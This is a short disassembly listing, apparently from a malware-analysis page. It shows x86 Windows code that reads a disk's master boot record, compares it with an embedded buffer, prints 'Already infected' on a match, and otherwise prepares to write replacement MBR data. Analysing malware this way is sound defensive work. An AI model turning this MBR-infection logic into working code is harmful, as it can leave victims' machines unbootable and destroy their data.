 [0x00401091]
push edi
mov ecx, 0x80 ; 128
lea esi, [lpBuffer] ; MBR buffer
lea edi, [new_buffer]
mov edx, section..data ; 0x44c000
rep movsd dword es:[edi], dword ptr [esi]
lea ecx, [new_buffer]
mov esi, 0x1b4 ; 436
[0x00401220]
push str.read_mbr_Failed ; 0x4421cc ; int32_t arg_8h
call fcn.004012e0
add esp, 4
push esi ; HANDLE hObject
call dword [CloseHandle] ; 0x442014 ; BOOL CloseHandle(HANDLE
mov ecx, dword [var_4h]
xor ecx, ebp
pop esi
call fcn.00401332
mov esp, ebp
pop ebp
ret
[0x004010b5]
mov eax, dword [ecx]
cmp eax, dword [edx] ; 0x44c000
; section..data
jne 0x4010ef
[0x004010bb]
add ecx, 4
add edx, 4
sub esi, 4
jae 0x4010b5
[0x004010ef]
push 0
push 0
mov ecx, 0x80 ; 128
lea edi, [new_buffer]
mov esi, section..data ; 0x44c000
rep movsd dword es:[edi], dword ptr [esi] ; 0x44c000
; section..data
mov esi, dword [hFile]
push 0 ; LONG lDistanceToMove
push esi ; HANDLE hFile
call dword [SetFilePointer] ; 0x442008
[0x004010c6]
push str.Already_infected ; 0x4421e0 ; int32_t arg_8h
call fcn.004012e0